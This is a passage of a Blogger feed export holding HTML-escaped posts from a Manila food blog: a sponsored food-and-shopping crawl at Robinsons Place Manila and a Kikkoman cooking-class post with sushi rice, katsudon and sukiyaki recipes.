outstanding pizza creations. We also enjoyed the live pizza tossing show at the restaurant's open kitchen, and even got to experience tossing pizza ourselves! Well, I don't think I have any future with pizza-making though, so I'll just stick to eating them. Kekeke! Be sure to check out my restaurant review for \u003Cb\u003EMr. Pizza\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E3rd Stop: DAISO JAPAN\u003C\/h2\u003E\u003Ci\u003E\u003Cb\u003ELocation:\u003C\/b\u003E Level 1 Padre Faura Wing\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c7.staticflickr.com\/8\/7304\/27922112662_479900795d_z.jpg\" width=\"610\" alt=\"Daiso at Robinsons Place Manila\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7426\/27922115792_818fcafeb1_z.jpg\" width=\"610\" alt=\"Daiso Japan\u0026#x27;s Cosmetics\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c7.staticflickr.com\/8\/7402\/27410428814_03732dd5f6_z.jpg\" width=\"610\" alt=\"Daiso Sale up to P10\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTo take a break from all the eating, we went to \u003Cb\u003EDaiso\u003C\/b\u003E which is actually one of my favorite stores. You can practically buy anything and everything here -- from imported snacks, party needs, cooking and tablewares, stationeries, cosmetics and clothing, among others. Premium items are priced at P188 and 288, while regular items go for P88. But since it's sale time, there are even P10-priced items! What a steal!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E4th Stop: ST. MARC CAFE\u003C\/h2\u003E\u003Ci\u003E\u003Cb\u003ELocation:\u003C\/b\u003E Level 1 Padre Faura Wing\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7140\/27989616136_df3b452f83_z.jpg\" width=\"610\" alt=\"St Marc Cafe Robinsons Place Manila\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7457\/27989617376_489b08eed1_z.jpg\" width=\"610\" alt=\"St Marc Cafe Offerings\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c4.staticflickr.com\/8\/7385\/27410523163_5b1e02f6dd_c.jpg\" width=\"610\" alt=\"St Marc Cafe\u0026#x27;s New Banana Walnut Chococro\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nJust a few steps away from Daiso is \u003Cb\u003ESt. Marc Cafe\u003C\/b\u003E, a specialty Japanese dessert cafe famous for their chococro (chocolate croissant). Of course, being at the home of chococro, we had to sample one. And here, we tried their newest offering, the \u003Cb\u003E\u003Ci\u003EBanana Walnut Chococro\u003C\/b\u003E\u003C\/i\u003E which is a perfect sweet perk-me-upper afternoon snack.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E5th Stop: ROBINSONS SPECIALTY STORES\u003C\/h2\u003E\u003Ci\u003E\u003Cb\u003ELocation:\u003C\/b\u003E Level 1 Midtown Wing\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7642\/27922099432_7f7f7e3297_z.jpg\" width=\"610\" alt=\"Robinsons Specialty Stores Dorothy Perkins\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c4.staticflickr.com\/8\/7246\/28024260955_01b054be48_z.jpg\" width=\"610\" alt=\"Robinsons Specialty Stores Topshop\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c2.staticflickr.com\/8\/7098\/27410525873_6a636c4039_z.jpg\" width=\"610\" alt=\"Robinsons Specialty Stores Topman\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nNot exactly a full stop, but our group got to pass by three of Robinsons' specialty stores -- \u003Cb\u003EDorothy Perkins\u003C\/b\u003E, \u003Cb\u003ETopshop\u003C\/b\u003E and \u003Cb\u003ETopman\u003C\/b\u003E, all of which are offering enticing promos and discounts even up to P700 off! So if you're a fan of any of these boutiques, it's best to take advantage of this sale.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E6th Stop: ROBINSONS DEPARTMENT STORE\u003C\/h2\u003E\u003Ci\u003E\u003Cb\u003ELocation:\u003C\/b\u003E Level 1 to 3 Midtown Wing\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c6.staticflickr.com\/8\/7341\/27946698461_d3453c142c_z.jpg\" width=\"610\" alt=\"Robinsons Department Store at RP Manila\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7466\/27410415954_9f39c54c13_z.jpg\" width=\"610\" alt=\"Robinsos Department Store Liberte\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c7.staticflickr.com\/8\/7464\/27922094062_dfda9c74c4_z.jpg\" width=\"610\" alt=\"Robinsos Department Store Stella\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe then headed to the department store where a lot of items are on sale. While there are quite a lot of fashion brands here, we decided to check out Robinsons' in-house clothing brands -- \u003Cb\u003ELiberte\u003C\/b\u003E which offers trendy day-to-day fashion pieces for the young and chic, and \u003Cb\u003EStella\u003C\/b\u003E which carries more sophisticated apparel for the power-dressing women.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c4.staticflickr.com\/8\/7140\/27946892211_b4ba7112c1_z.jpg\" width=\"610\" alt=\"Trying out clothes from Stella\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7558\/27744226120_744a6f0f6b_z.jpg\" width=\"610\" alt=\"Robinsons in-house brand, Stella\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOf course, I couldn't help but shop a new outfit for myself. Haha! I felt like \u003Cb\u003EStella\u003C\/b\u003E has more of my style (and size) than \u003Cb\u003ELiberte\u003C\/b\u003E. Oh, and it's also nice how most of \u003Cb\u003EStella's\u003C\/b\u003E clothing pieces are loose-fitting. It's only here that my size is small. Thanks for the confidence boost, Stella! v(°∇^*)⌒☆\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E7th Stop: HANDYMAN\u003C\/h2\u003E\u003Ci\u003E\u003Cb\u003ELocation:\u003C\/b\u003E Level 3 Pedro Gil Wing\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c8.staticflickr.com\/8\/7454\/27946704871_384b73d19d_z.jpg\" width=\"610\" alt=\"Handyman at Robinsons Place Manila\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c2.staticflickr.com\/8\/7312\/27946703001_0d68434c9b_z.jpg\" width=\"610\" alt=\"Handyman\u0026#x27;s small kitchen appliance\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7383\/27410426224_1eeb899b21_b.jpg\" width=\"610\" alt=\"Handyman cooking pans\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOne of my favorite Robinsons affiliate is \u003Cb\u003EHandyman\u003C\/b\u003E! It's a haven for all things that concern home, garden and office improvement. They even have an aisle dedicated for pet supplies and trinkets, which my sister and I are always grateful for. But on this trip, my eyes directly went to the small kitchen appliance, since I'm actually in the market for some. And of course, as a foodie and self-proclaimed home-cook, I also can't help but ogle at the discounted and buy-1-take-1 cooking pans. One can't have too many pans, I tell 'ya!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E8th Stop: YABU HOUSE OF KATSU\u003C\/h2\u003E\u003Ci\u003E\u003Cb\u003ELocation:\u003C\/b\u003E Level 1 Midtown Wing\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7439\/27744074970_7015fbf47f_z.jpg\" width=\"610\" alt=\"Yabu at Robinsons Place Manila\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c7.staticflickr.com\/8\/7331\/27989609366_67110766f3_z.jpg\" width=\"610\" alt=\"Yabu\u0026#x27;s Crispy Ebi Aioli\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c8.staticflickr.com\/8\/7363\/27946886071_cf48959157_z.jpg\" width=\"610\" alt=\"Yabu\u0026#x27;s Ebi Patty Set\"\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cb\u003ERelated Post:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2013\/03\/yabu-house-of-katsu-sm-megamall-mall-of-asia.html\" rel=\"nofollow\" target=\"_blank\"\u003ERevisiting Yabu the House of Katsu (2013 Edition)\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlthough we did a lot of walking and shopping, we were actually still pretty full from all the food we feasted upon throughout the day. But since it's \u003Cb\u003EYabu\u003C\/b\u003E we're talking about here, we just couldn't pass up the chance to try some of their new offerings like the \u003Cb\u003E\u003Ci\u003ECrispy Ebi Aioli\u003C\/b\u003E\u003C\/i\u003E and the \u003Cb\u003E\u003Ci\u003EEbi Patty Set\u003C\/b\u003E\u003C\/i\u003E. We also had a few more of their new combination sets and donburi, but I'll have to save that for a separate restaurant review to be posted very soon!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E9th Stop: IPPUDO\u003C\/h2\u003E\u003Ci\u003E\u003Cb\u003ELocation:\u003C\/b\u003E Level 1 Midtown Wing\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c8.staticflickr.com\/8\/7700\/27410529423_c87377b4cd_z.jpg\" width=\"610\" alt=\"Ippudo at Robinsons Place Manila\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c5.staticflickr.com\/8\/7423\/27410421564_4a25b8ab8d_z.jpg\" width=\"610\" alt=\"Ippudo\u0026#x27;s new Wagyu Maki Onigiri\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7426\/27922105592_113ff90da2_z.jpg\" width=\"610\" alt=\"Ippudo\u0026#x27;s new Nikusoba\"\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cb\u003ERelated Post:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2014\/09\/ippudo-world-famous-ramen-now-in-manila.html\" rel=\"nofollow\" target=\"_blank\"\u003EWorld famous Ippudo Ramen now in Manila!\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EReview:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2016\/06\/ippudo-new-hakata-style-nikusoba.html\" rel=\"nofollow\" target=\"_blank\"\u003EThe New Hakata-Style Nikusoba at Ippudo!\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAt this point, I was already so full that I just wanted to roll to the next restaurant. Haha! But having tried \u003Cb\u003EIppudo\u003C\/b\u003E before, I just knew that what they'll let us sample would be worth the extra flab space. And right I was! We got to try the ramen house's newest offerings, the \u003Cb\u003E\u003Ci\u003EHakata-Style Nikusoba\u003C\/b\u003E\u003C\/i\u003E and the \u003Cb\u003E\u003Ci\u003EWagyu Maki Onigiri\u003C\/b\u003E\u003C\/i\u003E. Both were very worth pushing my tummy space for! They also warrant a separate food review post, so stay tuned for that.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Ch4\u003EWrapping it up...\u003C\/h4\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe 6 hours we spent on the \u003Cb\u003EBloggers Fashion \u0026 Food Crawl\u003C\/b\u003E was both long and short. At normal circumstances, I wouldn't be crazy enough to sample five restaurants in just a few hours. But with the scrumptious dishes we had from very capable restaurants, I have no regrets whatsoever and would be more than happy to do it all over again! All five of them are dining options that will surely leave your palate and tummy more than satisfied before, or after shopping.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd speaking of shopping, make sure to take advantage of \u003Cb\u003EThe Grand Manila Sale\u003C\/b\u003E happening at \u003Cb\u003ERobinsons Place Manila\u003C\/b\u003E until July 3 (Sunday). With lots of fashion and lifestyle stores to shop from, you're sure to find something that will tickle your fancy (if you don't already have the need to shop for them).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003E\u003Cb\u003ERobinsons Rewards Card Members\u003C\/b\u003E also have the privilege to earn 2x points and an additional 5% to 10% off from June 24 to July 3 from 10AM to 2PM from participating affiliate stores. But if you don't already own one, don't fret as the Robinsons Rewards Card is available for only P100.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA grand raffle draw will also be held with preloaded Robinsons Rewards Card with P1,000 points at stake\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Ci\u003EFor more information, visit Robinsons Place Manila's pages:\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.robinsonsmalls.com\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.facebook.com\/RobPlaceManila\/\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.instagram.com\/RobPlaceManila\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/7570584252891632828\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/06\/robinsons-grand-manila-sale.html#comment-form","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7570584252891632828"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7570584252891632828"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/06\/robinsons-grand-manila-sale.html","title":"Robinsons Place Manila: Fashion \u0026 Food at The Grand Manila Sale"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i63.tinypic.com\/29dcrye_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-2008494510803076112"},"published":{"$t":"2016-04-26T14:00:00.000+08:00"},"updated":{"$t":"2016-04-29T14:09:38.253+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cooking class"},{"scheme":"http://www.blogger.com/atom/ns#","term":"katsudon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kikkoman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lutong bahay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"soy sauce"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sukiyaki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sushi"}],"title":{"type":"text","$t":"Lutong Bahay: Oriental Journey Master Class with Kikkoman"},"content":{"type":"html","$t":"Have you been a reader here at The Purple Doll for a while now? 'Cause if you do, chances are, you'd probably already know of my deep love for Japanese cuisine. From dining at traditional Japanese restaurants, to going on modern Japanese and fusion gastronomic adventures -- I can definitely say that even if I already had a lot, I'm still very hungry for more Japanese noms.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut of course, there are times when eating out is not always plausible. And for that, I can proudly say that I've even tried my hand at recreating my favorite Japanese dishes, like making my own sushi rolls, katsu, Japanese curry, cold soba, tempura udon, and more.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1498\/26014403514_00b41190a1_z.jpg\" width=\"610\" alt=\"Sushi Platters Cooked with Kikkoman\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nJust recently, \u003Cb\u003EKikkoman\u003C\/b\u003E has extended me an invitation to be part of their \u003Cb\u003E\u003Ci\u003EOriental Journey: Master Class\u003C\/b\u003E\u003C\/i\u003E -- an exclusive cooking class held at \u003Cb\u003E25 Mushrooms Kitchen\u003C\/b\u003E in Pasig City, sponsored by none other than \u003Cb\u003EKikkoman\u003C\/b\u003E, which highlighted and took us on a journey to discover the wonders of authentic, restaurant-style oriental dishes. And as a Japanese food lover and amateur-but-passionate home-cook, of course I accepted!\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1443\/26014405124_7a6b891344_z.jpg\" width=\"610\" alt=\"Cooking with Kikkoman\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTruth be told, I'm not only interested in learning more about cooking Japanese dishes, but I actually am an enthusiastic fan of the brand. \u003Cb\u003EKikkoman\u003C\/b\u003E has always been my family's choice of soy sauce, and not only for dipping, as we've cooked countless dishes -- both Japanese and non-Japanese fare, using this very brand's products.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOne thing I love about \u003Cb\u003EKikkoman\u003C\/b\u003E is how its products are \u003Ci\u003Enaturally-brewed\u003C\/i\u003E, and with over 300 years of tradition at that. This doesn't only make their line of soy sauces generally healthier, but also makes them more superior in taste, color and aroma. And unlike chemically-processed soy sauces which only add saltiness and color, and more-often-than-not drown out other ingredients' flavors, \u003Cb\u003EKikkoman's\u003C\/b\u003E enhances food's natural flavors and brings out notes that wouldn't have been there otherwise.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1482\/26651490956_67d035485e_b.jpg\" width=\"610\" alt=\"Kikkoman Family\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAll the attendees in the \u003Cb\u003E\u003Ci\u003EOriental Journey: Master Class\u003C\/b\u003E\u003C\/i\u003E, including myself, were taught these recipes which we then had to recreate. Some of these dishes, I already got to cook at home for my family (and using \u003Cb\u003EKikkoman\u003C\/b\u003E products too). But I was glad to learn more cooking hacks from the chefs and instructors at \u003Cb\u003E25 Mushrooms Kitchen\u003C\/b\u003E. And I'm sure they'll be of help to you too! (*’-^*)ｂ\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003ESushi Rice\u003C\/h4\u003E\u003Cbr \/\u003E\nI've always loved sushi, and I've actually made a few for a while now. However, most of those I've made before are rolls, which I find seemingly more complex but actually technically easier than nigiri sushi. But (un)luckily, what we were tasked to make during our session were the ones I've never tried making before -- \u003Cb\u003Enigiri sushi\u003C\/b\u003E \u003Ci\u003E(sashimi over pressed sushi rice)\u003C\/i\u003E, and \u003Cb\u003Egunkan maki\u003C\/b\u003E \u003Ci\u003E(battleship sushi; pressed sushi rice wrapped in nori strip with soft toppings)\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1444\/26619802845_2f00eee0cd_z.jpg\" width=\"610\" alt=\"Sushi Platter at Kikkoman Bloggers Master Class\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EMy self-made sushi platter\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1709\/26016777753_056eb550f9_c.jpg\" width=\"610\" alt=\"Sushi Platter\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ESpicy tuna gunkan maki, Uni gunkan maki, Ebi nigiri, Salmon nigiri, and Kani nigiri\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSince sushi has many varieties, ingredients and preparations, let me just share with you one of the most basic parts of it. The sushi rice. You can make sushi rolls, nigiri, gunkan maki, or even onigiri with this sushi rice recipe.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EIngredients:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E1 cup Japanese rice, uncooked\u003C\/li\u003E\n\u003Cli\u003E1 1\/4 cups water\u003C\/li\u003E\n\u003Cli\u003E1\/4 cup rice vinegar\u003C\/li\u003E\n\u003Cli\u003E1 tbsp. sugar\u003C\/li\u003E\n\u003Cli\u003E1\/2 cup flour\u003C\/li\u003E\n\u003Cli\u003Esalt\u003C\/li\u003E\n\u003Cli\u003Esweet vinegar (optional)\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cbr \/\u003E\n\u003Cb\u003EProcedure:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003EWash the Japanese rice until the water is clear (about 6 times), and rub the rice with your fingers to remove starch.\u003C\/li\u003E\n\u003Cli\u003ESoak the rice in water for 30 minutes, then cook it in the rice cooker (like ordinary rice).\u003C\/li\u003E\n\u003Cli\u003EMix the rice vinegar, sugar and pinch of salt in a sauce pan, under low heat until the sugar dissolves. Then, cool the mixture.\u003C\/li\u003E\n\u003Cli\u003EOn a non-metallic plate or bowl (best is wooden), spread the hot steamed rice and sprinkle with the vinegar mixture. Fold the rice quickly using a rice spatula. Make sure not to smash the rice.\u003C\/li\u003E\n\u003Cli\u003ECool and remove the moisture of the rice by fanning it, or placing it near an electric fan. This makes the rice look shiny.\u003C\/li\u003E\n\u003Cli\u003EUse the sushi rice right away. Create your sushi or onigiri, and enjoy!\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cbr \/\u003E\n\u003Ch4\u003EPork Katsudon\u003C\/h4\u003E\u003Cbr \/\u003E\nNext, here's something a little more challenging than katsu. Unlike its breaded brethren, a \u003Cb\u003Ekatsudon\u003C\/b\u003E doesn't only involve meat coated in crispy Japanese breading. It also involves fluffy eggs and a sweet and savory sauce that coats not just the meat, but also the rice.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1501\/26016780303_5c7989d413_z.jpg\" width=\"610\" alt=\"Cooking Katsudon\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EMy attempt at cooking a Katsudon\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"http:\/\/i68.tinypic.com\/1qigxe.jpg\" width=\"610\" alt=\"Katsudon with Kikkoman\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EDoesn't seem so bad, right?\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThis is one Japanese dish favored not just by many Japanese people, but also by Pinoys. And today, you'll get to learn how to make it, just like how I was taught how to.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EIngredients:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E300g (4 pcs.) pork chops, skin removed\u003C\/li\u003E\n\u003Cli\u003E3 tbsp. all-purpose flour\u003C\/li\u003E\n\u003Cli\u003E1 pc. egg, beaten\u003C\/li\u003E\n\u003Cli\u003E1\/2 cup Japanese breadcrumbs\u003C\/li\u003E\n\u003Cli\u003E1 stalk parsley, snipped\u003C\/li\u003E\n\u003Cli\u003E4 cups hot rice\u003C\/li\u003E\n\u003Cli\u003E1 pc. small white onion, sliced and sautéed (optional)\u003C\/li\u003E\n\u003Cli\u003Eleeks, sliced and sautéed (optional)\u003C\/li\u003E\n\u003Cli\u003Emushrooms, sliced and sautéed (optional)\u003C\/li\u003E\n\u003C\/ul\u003E\u003Ci\u003EFor the sauce:\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E3 1\/2 tbsp. sugar\u003C\/li\u003E\n\u003Cli\u003E1 pc. large white onion, sliced\u003C\/li\u003E\n\u003Cli\u003E2 tbsp. Sprite\u003C\/li\u003E\n\u003Cli\u003E3 pcs. eggs, lightly beaten\u003C\/li\u003E\n\u003Cli\u003E1 cup broth\u003C\/li\u003E\n\u003C\/ul\u003E\u003Ci\u003EFor the broth:\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E1 cup dashi stock\u003C\/li\u003E\n\u003Cli\u003E3 tbsp. Kikkoman teriyaki sauce\u003C\/li\u003E\n\u003Cli\u003E1 1\/2 tbsp. mirin\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cbr \/\u003E\n\u003Cb\u003EProcedure:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003EPound the pork to slightly flatten, and season with 1\/4 tsp. fine salt and 1\/4 tsp. pepper.\u003C\/li\u003E\n\u003Cli\u003EPat each slice of pork in flour, dip in egg, then coat in Japanese breadcrumbs.\u003C\/li\u003E\n\u003Cli\u003EFry the breaded pork chops until just golden brown on both sides. Set aside and make slits.\u003C\/li\u003E\n\u003Cli\u003ECombine sauce ingredients (except for the eggs), then cover and simmer for 2 minutes.\u003C\/li\u003E\n\u003Cli\u003EAdd the fried pork, then spread eggs on top of pork (do not stir). Cover and simmer for 3 minutes.\u003C\/li\u003E\n\u003Cli\u003EPour the pork and egg mixture over hot rice on a bow. Top with parsley.\u003C\/li\u003E\n\u003Cli\u003EIf desired, top with sautéed onions, leeks and mushrooms. Enjoy!\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cbr \/\u003E\n\u003Ch4\u003EBeef Sukiyaki\u003C\/h4\u003E\u003Cbr \/\u003E\nLast among the dishes we were taught how to cook is the \u003Cb\u003EBeef Sukiyaki\u003C\/b\u003E. Although I enjoy this sweet and savory dish, I haven't tried making this yet, not even once. I'm not a fan of sukiyaki that's too sweet, or sukiyaki that's too salty. Fortunately, this sukiyaki recipe has just the right balance of sweet and savory.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1577\/26014404214_5ccb24a0d2_z.jpg\" width=\"610\" alt=\"Prepping to cook Beef Sukiyaki\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EPrepping to try our hands at making Beef Sukiyaki\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1641\/26619804025_1b3b38a3fb_z.jpg\" width=\"610\" alt=\"Beef Sukiyaki\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: 